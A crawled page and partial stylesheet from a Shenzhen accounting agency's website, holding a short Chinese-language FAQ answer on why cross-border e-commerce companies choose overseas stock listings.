

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fxafa.com/qita2/231.html
body_size: 6876
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>为什么跨境电商要到境外上市？-槿橙财务</title>
<meta name="keywords" content="财务会计">
<meta name="description" content="答：无论是境外上市,还是境内上市，其主要目的是融资。跨境电商企业的产品或服务面向的是国际市场，或者企业的供应商多是国外的企业,选择境外上市则有助于其在证券交易所所在国或国际上扩大知名度，推动企业产品或服务更加国际化。提高企业在国际上的市场竞争力，同时境外上市也可以直接得到外汇资金。当然，随着国内外汇市">
<link href="http://www.fxafa.com/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="http://www.fxafa.com/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="http://www.fxafa.com/style/css/index.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.fxafa.com/style/js/jquery.min.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://www.fxafa.com/qita2/231.html">
<link rel="canonical"href="http://www.fxafa.com/qita2/231.html"/>
</head>
<body>
<!--顶部 -->

<div class="header_top">
  <div class="main">
    <div class="header_top_title fl">
      <h6>深圳槿橙财务代理有限公司欢迎您！</h6>
    </div>
    <div class="header_top_right fr">
      <ul>
        <li class="weixin"><a href="#">微信公众号</a>
          <div class="weixin_img"> <img src="/static/upload/image/20220717/1658064393797657.jpg" alt="" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="shoucang"><a href="javascript:void(0);" onClick="AddFavorite('模版网',location.href)">收藏本站</a></li>
        <li class="kefu"><a href="http://wpa.qq.com/msgrd?V=3&uin=719864825&Site=联系客服&Menu=yes" target="blank">联系客服</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="logo">
  <div class="main">
    <div class="logo_img fl"> <a href="http://www.fxafa.com/"><img src="/static/upload/image/20220718/1658106980750364.png"></a> </div>
    <div class="logo_by fl">
      <div class="search">
        <form action="/search/" method="get" name="formsearch">
          <div class="search-wrap">
            <input class="keyWord" type="text" name="keyword" placeholder="请输入您想要的关键词">
          </div>
          <input type="submit" class="submit sub-btn mod_search_btn" tabindex="9" value="搜&nbsp;索">
        </form>
      </div>
    </div>
    <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>13926597625</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="fl">
        <li ><a href="http://www.fxafa.com/">网站首页</a></li>
        
        <li><a href="/chukoutuishui/">出口退税</a></li>
        
        <li><a href="/shuiwuchouhua/">跨境电商</a></li>
        
        <li><a href="/zengzhi/">税务筹划</a></li>
        
        <li><a href="/list_191/">非居民个人</a></li>
        
        <li><a href="/news/">政府补贴</a></li>
        
        <li><a href="/zhongdianqunti/">重点群体</a></li>
        
        <li><a href="/zhuce/">公司注册</a></li>
        
        <li><a href="/jizhang/">代理记账</a></li>
        
      </ul>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>全部服务分类</h4>
      </span>
	  
      <div class="menu-item menu-item1"> <a href="/chukoutuishui/"  class="ico1"> <span>出口退税服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/shuiwuchouhua/"  class="ico2"> <span>跨境电商服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/zengzhi/"  class="ico3"> <span>税务筹划服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/list_191/"  class="ico4"> <span>非居民个人服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/news/"  class="ico5"> <span>政府补贴服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
      <div class="menu-item menu-item1"> <a href="/zhongdianqunti/"  class="ico6"> <span>重点群体服务</span> <i class="icon">&#xe665;</i> </a> </div>
      
	</div>
    <!--内容-->
    <div class="sub-menu hide" id="sub-menu">
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/waizongfu/"> <strong>外贸</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/qita2/"> <strong>电商</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/laowu/"> <strong>生产</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_185/"> <strong>报关</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_156/"> <strong>外汇</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_157/"> <strong>单证</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/fapiao/"> <strong>发票</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/zhangwu/"> <strong>账务</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/hesuan/"> <strong>财务核算</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/caishui/"> <strong>财税合规</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_163/"> <strong>境外合规</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/guquan/"> <strong>股权架构</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_164/"> <strong>并购上市</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/list_165/"> <strong>电商</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_188/"> <strong>直播</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_166/"> <strong>出口</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_167/"> <strong>房地</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_168/"> <strong>建安</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_170/"> <strong>金融</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_171/"> <strong>物流</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_189/"> <strong>其他</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/news/gsdt/"> <strong>技术类</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/news/yxzx/"> <strong>增长类</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_172/"> <strong>稳就业类</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_173/"> <strong>贷款类</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_186/"> <strong>其他</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/list_165/"> <strong>电商</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_188/"> <strong>直播</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_166/"> <strong>出口</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_167/"> <strong>房地</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_168/"> <strong>建安</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_170/"> <strong>金融</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_171/"> <strong>物流</strong></a> </dt>
          
        </dl>
        
        <dl>
          <dt> <a href="/list_189/"> <strong>其他</strong></a> </dt>
          
        </dl>
        
      </div>
      <div class="inner-box" style="display: none;">
        
        <dl>
          <dt> <a href="/list_176/"> <strong>内账核算</strong></a> </dt>
          
          <dd> <a href="/list_177/">贸易企业</a></dd>
          
          <dd> <a href="/list_178/">生产企业</a></dd>
          
          <dd> <a href="/list_179/">服务企业</a></dd>
          
          <dd> <a href="/list_180/">出口企业</a></dd>
          
          <dd> <a href="/list_181/">国内电商企业</a></dd>
          
          <dd> <a href="/list_182/">跨境电商企业</a></dd>
          
          <dd> <a href="/list_183/">建安企业</a></dd>
          
          <dd> <a href="/list_184/">其他企业</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/dljz/"> <strong>代理记账</strong></a> </dt>
          
          <dd> <a href="/jizhang/xiaoguimo/">小规模企业记账</a></dd>
          
          <dd> <a href="/jizhang/nsr/">一般纳税人企业记账</a></dd>
          
          <dd> <a href="/jizhang/neizi/">内资企业记账</a></dd>
          
          <dd> <a href="/jizhang/waizi/">外资企业记账</a></dd>
          
          <dd> <a href="/jizhang/jck/">进出口企业记账</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/swsb/"> <strong>税务申报</strong></a> </dt>
          
          <dd> <a href="/jizhang/nianbao/">年报</a></dd>
          
          <dd> <a href="/jizhang/geshui/">季度申报</a></dd>
          
          <dd> <a href="/jizhang/nianjian/">月度申报</a></dd>
          
          <dd> <a href="/list_174/">社保申报</a></dd>
          
        </dl>
        
        <dl>
          <dt> <a href="/cwzx/"> <strong>财务咨询</strong></a> </dt>
          
          <dd> <a href="/jizhang/guanli/">财务管理咨询</a></dd>
          
          <dd> <a href="/jizhang/hesuan/">财务核算咨询</a></dd>
          
          <dd> <a href="/list_175/">内帐核算咨询</a></dd>
          
        </dl>
        
      </div>
    </div>
  </div>
  <script src="http://www.fxafa.com/style/js/script.js"></script> 
</div>

<div class="weizhi-box">
  <div class="main">
    <div class="weizhi">您当前位置：<a href="/">首页</a> >> <a href="/chukoutuishui/">出口退税</a> >> <a href="/qita2/">电商</a></div>
    <div class="clear"></div>
  </div>
</div>
<div class="main">
  <div class="main_right" style="float: left; ">
    <div class="list-box">
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>出口退税</h3>
        </div>
        <ul>
          
          
          
          <li ><a href='/waizongfu/'><span>外贸</span></a></li>
          
          
          
          <li class="currclass"><a href='/qita2/'><span>电商</span></a></li>
          
          
          
          <li ><a href='/laowu/'><span>生产</span></a></li>
          
          
          
          <li ><a href='/list_185/'><span>报关</span></a></li>
          
          
          
          <li ><a href='/list_156/'><span>外汇</span></a></li>
          
          
          
          <li ><a href='/list_157/'><span>单证</span></a></li>
          
          
          
          <li ><a href='/fapiao/'><span>发票</span></a></li>
          
          
          
          <li ><a href='/zhangwu/'><span>账务</span></a></li>
          
          
        </ul>
      </div>
      <div class="main_right__img"> <img src="http://www.fxafa.com/style/images/j1.jpg" alt="电商_槿橙财务" /> </div>
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>联系方式</h3>
        </div>
        <div class="nav-list-text">
          <p><b>深圳槿橙财务代理有限公司</b></p>
          <p>电话：13926597625</p>
          <p>手机：0755-28993546</p>
          <p>地址：深圳市龙岗区龙岗街道银威路1-5号</p>
        </div>
      </div>
    </div>
  </div>
  <div class="main_left" style="float: right;width: 910px;">
    <div class="ly_box">
      <div class="ly_left">
        <h1>为什么跨境电商要到境外上市？</h1>
        <p>答：无论是境外上市,还是境内上市，其主要目的是融资。跨境电商企业的产品或服务面向的是国际市场，或者企业的供应商多是国外的企业,选择境外上市则有助于其在证券交易所所在国或国际上扩大知名度，推动企业产品或服务更加国际化。提高企业在国际上的市场竞争力，同时境外上市也可以直接得到外汇资金。当然，随着国内外汇市..</p>
        <em>13926597625</em> <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=719864825&amp;site=qq&amp;menu=yes" target="blank">立即咨询</a></div>
      <div class="ly_right">
        <form action="/message/" enctype="multipart/form-data" method="post">
          <p>快速申请办理</p>
          <div class="input"> <span>称&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;呼 : </span>
            <input placeholder="请输入你的称呼" type="text" name="name" required>
            <div class="clear"></div>
          </div>
          <div class="input"> <span>手机号码 : </span>
            <input placeholder="请输入你的手机号或座机号" type="text" name="tel" required>
            <div class="clear"></div>
          </div>
          <div class="select1"><span>备&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;注: </span>
            <textarea style="width:170px;height:80px" rows="5" name="contxt" class="upfile" placeholder="备注内容"></textarea>
            <div class="clear"></div>
          </div>
          <div class="ly_tj">
            <input type="submit" class="input_out"  value="立即申请" id="tj3">
          </div>
        </form>
      </div>
      <div class="clear"></div>
    </div>
    <div class="neirong-title">
      <h3>为什么跨境电商要到境外上市？</h3>
    </div>
    <div  style="margin-bottom: 20px;">
      <div>
        <div class="neirong">
          <div id="MyContent">
            <p style="text-align:right"><font color="#999999">发布时间：2022-07-26  热度：2649</font></p>
            <p><p style="text-indent: 32px;line-height: 150%"><span style="font-family: 宋体;line-height: 150%;font-size: 16px">答：</span><span style="font-family: 宋体;line-height: 150%;font-size: 16px"><span style="font-family:宋体">无论是境外上市</span><span style="font-family:宋体">,还是境内上市，其主要目的是融资。</span></span><span style="font-family: 宋体;line-height: 150%;font-size: 16px">跨境电商</span><span style="font-family: 宋体;line-height: 150%;font-size: 16px"><span style="font-family:宋体">企业的产品或服务面向的是国际市场，或者企业的供应商多是国外的企业</span><span style="font-family:宋体">,选择境外上市则有助于其在证券交易所所在国或国际上扩大知名度，推动企业产品或服务更加国际化</span></span><span style="font-family: 宋体;line-height: 150%;font-size: 16px">。</span><span style="font-family: 宋体;line-height: 150%;font-size: 16px"><span style="font-family:宋体">提高企业在国际上的市场竞争力，同时境外上市也可以直接得到外汇资金。当然，随着国内外汇市场的改革，贸易项下的外汇资金的取得越来越简便，取得外汇资金可能不再是境外上市的主要考虑因素，但对于一些外向型企业还是很有意义的。另外，境外上市大多数都釆取注册制，完全是市场化发行，因此发行速度较快，以我国香港特区市场为例，一般自启动开始</span><span style="font-family:宋体">6~9个月可完成发行上市工作，对一些急于上市的企业很有吸引力。</span></span></p><p><br/></p></p>
            <p><br/>
            </p>
          </div>
        </div>
        <div style="text-align:center; background:#eee; line-height:36px;">【<a href="javascript:window.close();">关闭窗口</a>】</div>
        <div style="line-height:24px; padding: 10px 0; "> 上一篇：<a href="/qita2/230.html">我们做跨境电商的企业能到境外上市吗？中国企业到境外上市的地点有哪些？</a><br />
          下一篇：<a href="/qita2/232.html">在境外上市的成本高吗？</a></div>
      </div>
      <h3  style=" font-size:22px; line-height:50px; border-bottom:solid 1px #ddd;">相关阅读</h3>
      <div class="pic_art_list"> 
        <dl>
          <dt><a href="/list_185/534.html" title="报关流程"><img  src="/static/upload/other/20220927/1664268987467584.jpeg" alt="报关流程"/></a></dt>
          <dd>
            <h5><a href="/list_185/534.html" title="报关流程">报关流程</a></h5>
            <p>企业可通过中国国际贸易“单一窗口”或“互联网+海关”平台进行进出口货物申报。（一）中国国际贸易“单一窗口”申报路径：左右滑动查看更多图片1.登录中国国际贸易“单一窗口”平台（复制并通过浏览器打开网址：https://www.singlewindow.cn/）；2.点击“标准版应用”，在“用户登录”栏目中选择“卡介质”，插入电子口岸卡...</p>
            <div class="link_1"> <span class="question"><a href='/list_185/' target="_blank">报关</a></span> <span class="stars">3307</span> <span class="date2">2022-09-27</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/waizongfu/184.html" title="出口退税的流程是什么？"><img  src="/static/upload/other/20220726/1658836089583833.jpeg" alt="出口退税的流程是什么？"/></a></dt>
          <dd>
            <h5><a href="/waizongfu/184.html" title="出口退税的流程是什么？">出口退税的流程是什么？</a></h5>
            <p>出口退税的流程是什么？（1）先办理出口企业各项手续：注册企业，然后办理对外贸易经营者备案、海关收发货人注册登记、外汇收支名录登记、办理电子口岸、检验检疫备案、开立外币账户等手续；（2）报关出口并取得退税单据（电子口岸打印报关单、开具出口发票、取得进项发票，并取得单证备案资料：物流单证、运费发票、合同、...</p>
            <div class="link_1"> <span class="question"><a href='/waizongfu/' target="_blank">外贸</a></span> <span class="stars">5135</span> <span class="date2">2022-07-26</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/laowu/178.html" title="生产退税大致流程"><img  src="/static/upload/other/20220721/1658365393260634.jpeg" alt="生产退税大致流程"/></a></dt>
          <dd>
            <h5><a href="/laowu/178.html" title="生产退税大致流程">生产退税大致流程</a></h5>
            <p>生产退税大致流程：（1）一般纳税人资格备案；（2）进出口备案；（3）开立外币账户；（4）采购原材料取得进项增值税专用发票并认证抵扣；（5）报关出货（取得报关单及运输单据）；（6）收外汇；（7）免抵退税企业备案；（8）税局核验生产场地的生产能力和财务核算能力（核查场地面积、人工、水电、设备、生产线、仓库、财务...</p>
            <div class="link_1"> <span class="question"><a href='/laowu/' target="_blank">生产</a></span> <span class="stars">2869</span> <span class="date2">2022-07-21</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/waizongfu/191.html" title="外贸企业首次退税需要提交什么资料？"><img  src="/static/upload/other/20220726/1658836451777838.jpeg" alt="外贸企业首次退税需要提交什么资料？"/></a></dt>
          <dd>
            <h5><a href="/waizongfu/191.html" title="外贸企业首次退税需要提交什么资料？">外贸企业首次退税需要提交什么资料？</a></h5>
            <p>外贸企业首次退税需要提交什么资料？首次退税所需资料：1、营业执照；；2、场地证明或租赁合同；3、法人身份证复印件，由法人亲笔写上“本人确实该企业的法定代表人，本人是具有完全民事行为能力人”并签名写日期；4、办公室自有：场地产权证明，租赁：租赁凭证或租赁合同；5、近3个月的房租，物业，水电发票；6、外汇收汇水...</p>
            <div class="link_1"> <span class="question"><a href='/waizongfu/' target="_blank">外贸</a></span> <span class="stars">2807</span> <span class="date2">2022-07-26</span> </div>
          </dd>
        </dl>
         </div>
      <div class="clear blank20"></div>
    </div>
  </div>
</div>
<div class="clear blank30"></div>
<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>

<div class="footimg">
  <div class="main"> <img src="http://www.fxafa.com/style/images/footimg.png" alt="" /> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">
  <div class="foot-title">
    <div class="main">
      <div class="foot-title__nav"> <a href="http://www.fxafa.com/">网站首页</a>  <span>|</span><a href="/chukoutuishui/">出口退税</a>  <span>|</span><a href="/shuiwuchouhua/">跨境电商</a>  <span>|</span><a href="/zengzhi/">税务筹划</a>  <span>|</span><a href="/list_191/">非居民个人</a>  <span>|</span><a href="/news/">政府补贴</a>  <span>|</span><a href="/zhongdianqunti/">重点群体</a>  <span>|</span><a href="/zhuce/">公司注册</a>  <span>|</span><a href="/jizhang/">代理记账</a>  <span>|</span><a href="/about/">关于我们</a>  </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-centent">
    <div class="main">
      <div class="foot-centent__head"> 公司旗下 </div>
      <dl>
        
		<dt><a href="/chukoutuishui/">出口退税</a></dt>
		
        
		<dd><a href="/waizongfu/">外贸</a></dd>
        
        
		<dd><a href="/qita2/">电商</a></dd>
        
        
		<dd><a href="/laowu/">生产</a></dd>
        
        
		<dd><a href="/list_185/">报关</a></dd>
        
        
		<dd><a href="/list_156/">外汇</a></dd>
        
        
		<dd><a href="/list_157/">单证</a></dd>
        
        
		<dd><a href="/fapiao/">发票</a></dd>
        
        
		<dd><a href="/zhangwu/">账务</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/shuiwuchouhua/">跨境电商</a></dt>
		
        
		<dd><a href="/hesuan/">财务核算</a></dd>
        
        
		<dd><a href="/caishui/">财税合规</a></dd>
        
        
		<dd><a href="/list_163/">境外合规</a></dd>
        
        
		<dd><a href="/guquan/">股权架构</a></dd>
        
        
		<dd><a href="/list_164/">并购上市</a></dd>
        
        
      </dl>
      <dl>
        
		<dt><a href="/zengzhi/">税务筹划</a></dt>
		
        
		<dd><a href="/list_165/">电商</a></dd>
        
		<dd><a href="/list_188/">直播</a></dd>
        
		<dd><a href="/list_166/">出口</a></dd>
        
		<dd><a href="/list_167/">房地</a></dd>
        
		<dd><a href="/list_168/">建安</a></dd>
        
		<dd><a href="/list_170/">金融</a></dd>
        
		<dd><a href="/list_171/">物流</a></dd>
        
		<dd><a href="/list_189/">其他</a></dd>
        
      </dl>
      <dl>
        
		<dt><a href="/news/">政府补贴</a></dt>
		
        
		<dd><a href="/news/gsdt/">技术类</a></dd>
        
        
		<dd><a href="/news/yxzx/">增长类</a></dd>
        
        
		<dd><a href="/list_172/">稳就业类</a></dd>
        
        
		<dd><a href="/list_173/">贷款类</a></dd>
        
        
		<dd><a href="/list_186/">其他</a></dd>
        
        
      </dl>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-bottom__line"></div>
  <div class="foot-bottom">
    <div class="main">
      <div class="foot-bottom__nav fl">
        <ul>
          
          <li><a href="/about/jianjie/">公司简介</a></li>
          
          <li><a href="/about/wenhua/">企业文化</a></li>
          
          <li><a href="/about/jiaru/">加入我们</a></li>
          
          <li><a href="/contact/">联系方式</a></li>
          
        </ul>
      </div>
      <div class="foot-bottom__img fl"> <img src="/static/upload/image/20220717/1658064393797657.jpg" alt="" />
        <p>官方微信公众号</p>
      </div>
      <div class="foot-bottom__fen fl">
        <div class="foot-bottom__fen_a1 fl"> <span>集团总部<em>0755-28993546</em></span>
          <p><i></i>深圳市龙岗区龙岗街道银威路1-5号</p>
        </div>
         
        <div class="clear"></div>
      </div>
    </div>
    <div class="clear"></div>
    <div class="footer">
      <p>Copyright @ 槿橙财务 All Rights Reserved.　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备16091486号</a>　<a href="http://www.fxafa.com/sitemap.xml" target="_blank">XML地图</a>　<a href="https://www.codeworker.cn" target="_blank">网站设计</a> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e1bf843408e1445dded61b23796b239c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
    </div>
  </div>
</div>
<!-- QQ代码 开始 -->
<div class="floatBox" id="mbwu" style="display:none">
  <ul>
    <li class="li_o"><a>在线咨询</a></li>
    <li class="li_t"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=719864825&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_s"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=719864825&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_f"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=719864825&site=qq&menu=yes">售前咨询</a></li>
    <li class="li_w"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=719864825&site=qq&menu=yes">售后服务</a></li>
  </ul>
</div>
<script src="http://www.fxafa.com/style/js/qq.js"></script> 
<!-- 代码 结束 --> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fxafa.com/style/css/common.css
body_size: 4220
content:

/*公用部分*/
body, h1, h2, h3, h4, h5, h6, dl, dt, dd, ul, ol, li, p, form {
	margin: 0;
	padding: 0;
}
body {
	color: #333;
	font-size: 14px;
	font-family: "微软雅黑", "Microsoft YaHei";
	background: #fff;
	min-width: 1200px;
}
a {
	text-decoration: none;
	color: #333;
	font-size: 14px;
}
img, ul, li, em {
	border: none;
	list-style: none;
	font-style: normal;
}
input {
	font-family: "微软雅黑", "Microsoft YaHei";
}
a:hover {
	color: #004b92;
}
p {
	line-height: 25px;
}
.clear {
	clear: both;
}
.blank10 {
	height: 10px;
}
.blank15 {
	height: 15px;
}
.blank20 {
	height: 20px;
}
.blank30 {
	height: 30px;
}
.blank40 {
	height: 40px;
}
.blank50 {
	height: 50px;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.l {
	float: left;
}
.r {
	float: right;
}
.main {
	width: 1200px;
	margin: auto;
}
/* 标题 */
.title {
	height: 55px;
	margin: 30px 0 15px 0;
	text-align: center;
}
.title:after {
	display: block;
	width: 40px;
	background: #004b92;
	height: 3px;
	content: '';
	margin: 10px auto 25px auto;
}
.title h3 {
	font-size: 28px;
	color: #333;
}
/* 通栏 */
.tbanner1 {
	background: url(../images/tbaner1.jpg) no-repeat center;
	height: 120px;
}
.tbanner2 {
	background: url(../images/tbanner2.jpg) no-repeat center;
	height: 100px;
}
/* 图片列表 */
.pic4 {
}
.pic4 li {
	width: 25%;
	float: left;
}
.pic4 li .pic4-box {
	margin: 0 5px;
	padding: 10px;
	border: 1px solid #e2e2e2;
	background: #fff;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic4 li .pic4-img {
	text-align: center;
	position: relative;
}
.pic2 li .pic2-img img, .pic4 li .pic4-img img {
	width: 100%;
}
.pic4 li .pic4-img p {
	position: absolute;
	width: 100%;
	background: rgba(0,0,0,0.4);
	color: #fff;
	left: 0px;
	bottom: 0px;
	font-size: 12px;
}
.pic4 li .pic4-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic4 li .pic4-img:hover p {
	color: #1AA4FF;
}
.pic4 li .pic4-foot p {
	float: left;
	margin-top: 10px;
}
.pic4 li .pic4-foot p em {
	font-size: 18px;
	color: #f00;
}
.pic4 li .pic4-foot a {
	float: right;
	display: block;
	background: #0074C3;
	width: 35%;
	height: 30px;
	color: #fff;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-top: 10px;
}
.pic4 li .pic4-foot a:hover {
	background: #006FB9;
}
.pic2 {
}
.pic2 li {
	width: 50%;
	float: left;
	margin-bottom: 10px;
}
.pic2 li .pic2-box {
	padding: 10px;
	padding-bottom: 0px;
	border: 1px solid #e2e2e2;
	background: #fff;
	margin: 0 5px;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
}
.pic2 li .pic2-box:hover {
	box-shadow: 0 0 3px #c3c3c3;
	border: 1px solid #c3c3c3;
}
.pic2 li .pic2-img {
	height: 168px;
	overflow: hidden;
	position: relative;
}
.pic2 li .pic2-img:hover a {
	top: -25px;
}
.pic2 li .pic2-img img {
}
.pic2 li .pic2-img a {
	display: block;
	position: absolute;
	transition: all 0.5s;
	-moz-transition: all 0.5s; /* Firefox 4 */
	-webkit-transition: all 0.5s; /* Safari and Chrome */
	-o-transition: all 0.5s; /* Opera */
	top: 0px;
}
.pic2 li .pic2-box p {
	font-size: 12px;
	line-height: 25px;
}
/** 单页内容 **/
/*首页新闻*/
.news_list1 {
}
.news_list1 ul {
}
.news_list1 li {
	background-size: 11px;
	border-bottom: solid 1px #ccc;
	padding: 10px 0;
}
.news_list1 li:after {
